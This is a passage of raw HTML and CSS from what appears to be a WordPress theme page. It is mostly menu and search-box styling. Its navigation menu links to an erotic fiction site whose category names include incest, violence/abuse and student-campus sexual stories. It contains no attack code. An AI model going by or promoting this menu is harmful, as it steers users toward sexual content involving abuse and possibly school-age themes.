                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_60 .td_block_inner{
                    text-align: center;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 12px;
                
                    color: #ffffff;
                }.tdi_60 .tdb-menu > li .tdb-menu-sep,
                .tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
